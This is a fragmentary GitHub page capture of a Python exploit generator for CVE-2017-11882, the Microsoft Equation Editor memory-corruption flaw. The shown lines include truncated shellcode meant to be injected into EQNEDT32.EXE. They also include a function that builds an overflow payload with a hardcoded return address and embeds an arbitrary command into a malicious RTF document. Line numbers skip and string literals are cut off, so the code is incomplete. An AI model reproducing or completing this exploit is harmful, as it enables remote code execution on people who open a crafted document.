 CVE-2017-11882 / CVE-2017-11882.py Top
Code Blame 175 lines (139 loc) · 45.4 KB Code 55% faster with GitHub Copilot Raw
39 tail605 = r'''
87 # This is shellcode to inject into another EQNEDT32.EXE and execute it
88 # source at shellcode.c
89 stageinject = 'U\x8b\xec\x83\xe4\xf8\x81\xec\xc4\x03\x00\x00\xb9U\x95\xdbmSVW\xe8\xc8\x02\x00\x00\x8b\xf8\x85\xffu\x18\xb9u\xee@p\xe8\xb8\x02\x00\x00\x
90
91
92 def genrtf605(type, cmd):
93 payload = '\x1c\x00\x00\x00\x02\x00\xa8\xc3\x99\x02\x00\x00\x00\x00\x00\x00H\x90]\x00l\x9c[\x00\x00\x00\x00\x00\x03\x01\x01\x03\n\n\x01\x08ZZ'
94 if type:
95 payload += stagecmd
96 else:
97 payload += stagesc
98
99 payload += pack('<I', 0x00402114) # ret
100 payload += '\x00' * 2
101
102 left = 0x100 - len(payload)
103
104 payload += cmd[:left]
105 payload = payload.ljust(0x100, '\x00')
106
107 return head605 + payload.encode('hex') + stuff605 + cmd[left:].ljust(437, '\x00').encode('hex') + tail605
108